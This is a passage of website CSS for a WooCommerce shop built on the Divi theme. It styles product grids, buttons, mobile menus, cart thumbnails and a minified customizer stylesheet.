    padding-top: 5px !important;
    margin-left: -15px !important;
}
.woocommerce ul.products .image-swap{
	position:relative;
}
.woocommerce ul.products .image-swap .attachment-post-thumbnail.size-post-thumbnail {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0;
	transition:0.8s;
}
h2.woocommerce-loop-product__title {
    text-transform: uppercase;
}
.woocommerce ul.products .image-swap:hover .attachment-post-thumbnail.size-post-thumbnail {
    opacity: 1;
}

.woocommerce #content input.button, .woocommerce #content input.button.alt, .woocommerce #respond input#submit, .woocommerce #respond input#submit.alt, .woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce input.button, .woocommerce input.button.alt, .woocommerce-page #content input.button, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button, .woocommerce-page a.button.alt, .woocommerce-page button.button, .woocommerce-page button.button.alt, .woocommerce-page input.button, .woocommerce-page input.button.alt,
body.woocommerce div.product form.cart .button {
    background-color: #000 !important;
	color: #fff !important;
    padding: 6px 34px !important;
    font-size: 15px !important;
    font-family: 'Proxima Medium',Helvetica,Arial,Lucida,sans-serif;
    border-radius: 5px !important;
    border: none !important;
    letter-spacing: 2px;
    line-height: 30px !important;
	font-weight: bold;
	text-transform: uppercase;
}
.woocommerce-message {
    padding-top: 25px !important;
}
.et-cart-info span {
    min-width: 25px;
    display: block;
    line-height: 30px;
}
.item_removed {
    display: inline-block;
    margin-top: -5px;
    float: left;
    margin-right: 10px;
}
.restore-item {
    position: relative;
    z-index: 2;
    float: left;
    margin-top: -3px;
}
.item_removed::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: #f58383;
    z-index: 1;
}
.item_removed b {
    position: relative;
    z-index: 2;
    font-weight: 400;
}
body .woocommerce-message a.button.wc-forward {
    margin-top: -10px;
    margin-bottom: 2px;
}
body .tinvwl-tooltip {
    display: block;
    margin-top: 25px;
    margin-left:0px;
}
.woocommerce div.product form.cart .button:hover{
	border:none !important;
}
#et-info-email::before, #et-info-phone::before, #et_search_icon::before, .comment-reply-link::after, .et-cart-info span::before, .et-pb-arrow-next::before, .et-pb-arrow-prev::before, .et-social-icon a::before, .et_audio_container .mejs-playpause-button button::before, .et_audio_container .mejs-volume-button button::before, .et_overlay::before, .et_password_protected_form .et_submit_button::after, .et_pb_button::after, .et_pb_contact_reset::after, .et_pb_contact_submit::after, .et_pb_font_icon::before, .et_pb_newsletter_button::after, .et_pb_pricing_table_button::after, .et_pb_promo_button::after, .et_pb_social_icon a.icon::before, .et_pb_testimonial::before, .et_pb_toggle_title::before, .form-submit .et_pb_button::after, .mobile_menu_bar::before, .woocommerce #content input.button.alt::after, .woocommerce #content input.button::after, .woocommerce #respond input#submit.alt::after, .woocommerce #respond input#submit::after, .woocommerce a.button.alt::after, .woocommerce button.button.alt::after, .woocommerce button.button::after, .woocommerce button.single_add_to_cart_button.button::after, .woocommerce input.button.alt::after, .woocommerce input.button::after, .woocommerce-page #content input.button.alt::after, .woocommerce-page #content input.button::after, .woocommerce-page #respond input#submit.alt::after, .woocommerce-page #respond input#submit::after, .woocommerce-page a.button.alt::after, .woocommerce-page a.button::after, .woocommerce-page button.button.alt::after, .woocommerce-page button.button::after, .woocommerce-page input.button.alt::after, .woocommerce-page input.button::after, a.et_pb_more_button::after,
.woocommerce div.product form.cart .button::after {
    font-size: 22px;
	line-height: 28px !important;
}
body .product .related h2 {
    font-family: 'proxima_novabold';
    font-size: 18px !important;
    margin: 20px 0 4px 0;
    margin-bottom: 4px;
    color: #000;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 50px;
    padding: 0;
}
.related.products {
    border-top: 1px solid #ccc;
    padding-top: 35px;
}
.product .related > h2 {
    text-transform: uppercase;
}
.woocommerce div.product .product_title , h1{
    font-size: 30px;
    letter-spacing: 1px;
    margin-bottom: 5px;
    font-family: 'proxima_novaregular';
	text-transform: uppercase;
}
body {

    color: #000;
    font-family: 'proxima_novaregular';
    font-size: 14px;
    font-weight: 400;
    line-height: 1.7em;

}
body.woocommerce ul.products li.product .price, 
body.woocommerce ul.products li.product .price del, 
body.woocommerce-page ul.products li.product .price,
body.woocommerce-page ul.products li.product .price del {
    font-family: 'proxima_novalight' !important;
    font-size: 16px !important;
    margin: 0px 0 8px 0;
    color: #a0a0a0 !important;
	font-weight:bold;

}
body.woocommerce #content .quantity input.qty,
body.woocommerce .quantity input.qty, 
body.woocommerce-cart table.cart td.actions .coupon .input-text, 
body.woocommerce-page #content .quantity input.qty, 
body.woocommerce-page .quantity input.qty {

   height: 42px;
   color: #bfbfbf !important;

}
.home .et_pb_section.et_pb_section_1.et_section_regular {

    padding-bottom: 10px;

}
#sb_instagram.sbi_col_4 #sbi_images .sbi_item {
    padding-right: 20px !important;
}
#sb_instagram.sbi_col_4 #sbi_images .sbi_item:nth-child(4n) {
    padding-right: 5px !important;
}
.home .et_pb_section.et_pb_section_3.et_section_regular {
    padding-bottom: 30px;
	padding-top: 40px;
}
#sb_instagram .sb_instagram_header {
    margin-bottom: 0px !important;
}
.et-fixed-header #logo {
    margin-top: 0px;
}
body:not(.home) .et_pb_section {
    padding: 25px 0;
}
@media only screen and ( max-width: 991px){
body .et_mobile_menu {
    border: none;
    background-color: #000;
}
body .et_mobile_menu a {

    color: #fff !important;
	border-bottom: 1px solid #fff;
    font-size: 15px;
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'proxima_novasemibold';
    letter-spacing: 1px;
    font-weight: 400;
    padding-right: 0;
    padding-left: 0
}
.banner .about-banner p {
		display: none;
	}
    .banner-text h1,
  .case-study h2,
  .insight h2{
    font-size: 50px;
  }
  .et_pb_row.et_pb_row_1.case-study.et_pb_gutters1 > div {
    width: 50% !important;
}
.et_pb_row.et_pb_row_1.case-study.et_pb_gutters1 {
    width: 100%;
}
 .mobile_menu_bar {
    padding-bottom: 0 !important;
    margin-top: -8px;
    color:  #000 !important;

}
.mobile_menu_bar::before {
    color: #000;

}
#et-top-navigation .et-cart-info {
    float: left;
    margin: -8px 6px 0px 22px;
    font-size: 16px;
}
}
@media only screen and ( max-width:980px ){
	body .et_mobile_menu {
		margin-top: 18px;
	}
	.page.et_pb_pagebuilder_layout #main-content {
		margin-top: 0px;
	}
	#footer-widgets .footer-widget {
		float: left;
		width: 25% !important;
		margin: 0px 0px 0 30px !important;
	}
	.case-study .bottom-caption a {
		display: block;
		color: #000;
		font-size: 48pt;
		padding: 0px 10px 60px 10px;
		margin: 0 0 6px;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		text-transform: capitalize;
		font-family: 'proxima_novalight';
		letter-spacing: 3px;
		width: 100%;
		text-align: center;
		font-weight: 900;
		line-height: 60px;
	}
	body #main-header.et-fixed-header {
		padding-top: 0px;
		padding-bottom: 0px;
		border-bottom: 1px solid #ccc;
	}
	.et_fixed_nav #main-header, .et_fixed_nav #top-header, .et_non_fixed_nav.et_transparent_nav #main-header, .et_non_fixed_nav.et_transparent_nav #top-header {
		position: fixed !important;
		padding-top: 15px;
		padding-bottom: 15px;
		transition: 0.3s;
	}
	.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation {
		padding-top: 25px;
		padding-bottom: 15px;
		width: 100%;
		padding-left: 0px !important;
	}
	span.logo_helper {
    margin-left: 42%;

}
	.header-cart-count {
float: right;
	}
	#et_mobile_nav_menu {

    float: left;

}
	.mobile_menu_bar::before
	 {
		font-size: 33px;
		line-height: 30px !important;
	}
}
@media only screen and (max-width:768px){
	 .woocommerce div.product .product_title {
		margin-top: 20px;
	}
	.et_pb_row.et_pb_row_1.case-study.et_pb_gutters1 {
	    max-width: 720px !important;
		padding-bottom: 10px;
}
	body .et_pb_section .et_pb_row {
		max-width: 690px !important;
		width: 100%;
		width: calc(100% - 30px) !important;
	}
}
@media only screen and ( max-width: 767px){
	.home.page.et_pb_pagebuilder_layout #main-content {
	    margin-top: 52px;
	}
.padding-right15 {
    padding-right: 7.5px;
}
	
.padding-left15 {
    padding-left: 7.5px;
}
.case-study .img-holder img {
		opacity: 1 !important;
	}
	.case-study .bottom-caption a{
		font-size: 121%;
		height: 100%;
		color: #fff;
	}
	.banner .about-banner p {
		display: none;
	}
	.banner .about-banner h1 {
    color: 
#fff;
		font-size: 176%;
	}
header .container {

    max-width: 1052px;
    width: 100%;
    width: calc(100% - 25px);
    margin-top: 0;
    margin-bottom: 0;
}
#logo {
    width: 45px;
    margin-top: 0px;
    max-height: 100%;
}
.et_pb_section {
    padding: 10px 0;
}
.container , .et_pb_row {
    width: 100%;
    width: calc(100% - 30px);
 }
body .product .related > h2 {
    font-size: 29px !important;
    margin: 0 0 22px;

}
    }
@media only screen and (max-width: 640px){
	.et_pb_row.et_pb_row_1.case-study.et_pb_gutters1 {
		padding-bottom: 30px;
		width: 100% !important;

	}
	#sb_instagram.sbi_col_4 #sbi_images .sbi_item:nth-child(2n) {
		padding-right: 5px !important;
	}
	.home .et_pb_section.et_pb_section_3.et_section_regular {
		padding-bottom: 0px;
		padding-top: 10px;

	}
}
 @media only screen and ( max-width: 481px){
	 #footer-widgets .footer-widget {
		float: left;
		width: 100% !important;
		margin: 0px 0px 0 0px !important;
	}
	body #footer-widgets {
	    padding-bottom: 0px;
	}
	 body #footer-widgets .footer-widget:nth-child(n), .footer-widget .fwidget {
		margin-bottom: 3.5% !important;
	}
	body #footer-widgets .footer-widget .fwidget {
		width: 100%;
		margin-bottom: 20px !important;
	}
	 .woocommerce div.product .product_title {
		margin-top: 20px;
		font-size: 25px;
line-height: 34px;
	}
	.woocommerce-message a.button.wc-forward {
    margin-top: -10px;
    margin-bottom: 15px;
    width: 100%;
    text-align: center;
}
.woocommerce-cart table.cart td.actions .button, .woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 100% !important;
}
.product .related h2 {
    font-family: 'proxima_novabold';
    font-size: 18px !important;
    margin: 20px 0 4px 0;
        margin-bottom: 4px;
    margin-bottom: 4px;
    color: 
    #000;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 50px;
    padding: 0;
}
	 #sb_instagram.sbi_col_4 #sbi_images .sbi_item {
		padding-right: 5px !important;
		padding-bottom: 10px !important;
	}
	 body .woocommerce ul.products[class*="columns-"] li.product, 
	 body .woocommerce-page ul.products[class*="columns-"] li.product {

    width: 48%;
    float: left;
    clear: both;
    margin: 0 0 2.992em;

}
.et_pb_column .et_pb_row_inner, .et_pb_row {
    padding: 30px 0 0 0;
}
.header-cart-count {
min-width: 15px;
}
body .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h2 {
    font-size: 15px;
line-height: 20px;
}
.et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product .price {
    font-size: 16px;
}
.banner .about-banner h1 {
		  font-size: 100%;
		  font-weight: bold;
	  }
	  .banner .about-banner h2 {
		  font-size: 14px;
		  margin-bottom: 12px;
	  }
	body .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list.tinvwl-position-after {
		float: left;
		width: 100%;
		clear: both;
	}
	 
	body .tinvwl-tooltip {
		width: 100%;
		clear: both;
		float: left;
		margin-top: 4px;
		text-align: left;
		margin-left: 0;
	}
	 
}
/* Fixes - Haseeb [Start] */
header#main-header {
	top: 1.5em !important;
}
/* Display product thumbnails on cart */
@media screen and (max-width: 768px){
	.woocommerce #content table.cart .product-thumbnail,
	.woocommerce table.cart .product-thumbnail,
	.woocommerce-page #content table.cart .product-thumbnail,
	.woocommerce-page table.cart .product-thumbnail {
		display: block !important;
	}
	.woocommerce #content table.cart .product-thumbnail img,
	.woocommerce table.cart .product-thumbnail img,
	.woocommerce-page #content table.cart .product-thumbnail img,
	.woocommerce-page table.cart .product-thumbnail img {
		max-width: 100% !important;
		float: none;
		display: table;
		margin: 0 auto;
	}
	.woocommerce #content table.cart .product-thumbnail::before,
	.woocommerce table.cart .product-thumbnail::before,
	.woocommerce-page #content table.cart .product-thumbnail::before,
	.woocommerce-page table.cart .product-thumbnail::before {
		display: none !important;
	}
}
/* Fixes - Haseeb [End] */

--- FILE ---
content_type: text/css
request_url: https://bwellwear.com/wp-content/cache/et/global/et-divi-customizer-global-17685686116827.min.css
body_size: 1572
content:
.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1045px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1205px}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#000000}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#6f6f6f}.footer-widget{color:#6f6f6f}#main-footer .footer-widget h4{color:#ffffff}.footer-widget li:before{border-color:#ffffff}.footer-widget h4{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.6em}#footer-widgets .footer-widget li:before{top:8.2px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{border-radius:0px}@media only screen and (min-width:981px){.footer-widget h4{font-size:16px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#000000!important}}@media only screen and (min-width:1306px){.et_pb_row{padding:26px 0}.et_pb_section{padding:52px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:78px}.et_pb_fullwidth_section{padding:0}}.et_pb_row{max-width:1045px}.container{max-width:1045px}#logo{width:45px}div#acurax_si_widget_simple{margin-top:-17px}.wpmenucart-icon-shopping-cart-0:before{content:"f290"!important}.woocommerce-tabs.wc-tabs-wrapper{display:none}.related.products{margin:70px 0}.woocommerce div.product form.cart .button{background-color:#000!important;color:#fff;padding:7px 20pt;font-size:17px;font-family:'Proxima Medium',Helvetica,Arial,Lucida,sans-serif}.woocommerce #content .quantity input.qty,.woocommerce .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-page #content .quantity input.qty,.woocommerce-page .quantity input.qty{height:45px;background-color:#fff!important;border:1px solid!important;color:#9E9E9E!important}nav.woocommerce-breadcrumb{display:none}h4.title{padding-bottom:30px}.tinv-wishlist *{color:#9E9E9E}.product .related h2{padding-bottom:40px;font-size:26px!important;text-align:center}.product_meta{display:none}.entry-summary p.price span{font-size:26px!important;color:#A5A5A5}#left-area ul,.comment-content ul,.entry-content ul,body.et-pb-preview #main-content .container ul{padding-top:40px}button.single_add_to_cart_button.button.alt{text-transform:uppercase}span.tinvwl_add_to_wishlist-text{TEXT-TRANSFORM:uppercase}.tinvwl-tooltip{display:block;margin-top:-23px;margin-left:80px}h2.woocommerce-loop-product__title{text-align:left!important}@media only screen and (max-width:600px){.et_pb_text_0{background-size:cover!important}.ab-text{display:none}}.testi{display:none}li.wpmenucartli a.wpmenucart-contents span{font-size:10pt}.pure-form-stacked input[type="text"],.pure-form-stacked select,.wpam-login-form input[type="text"],.wpam-login-form input[type=password]{width:100%;padding:15px;border-radius:3px;font-size:14px;box-sizing:border-box;margin:0;outline:0;line-height:normal}.wpam-login-form #wp-submit,.pure-form-stacked .wpam-registration-form-submit{background-color:#000!important;color:#fff!important;padding:6px 34px!important;font-size:15px!important;font-family:'Proxima Medium',Helvetica,Arial,Lucida,sans-serif;border-radius:5px!important;border:none!important;letter-spacing:2px;line-height:30px!important;font-weight:bold;text-transform:uppercase}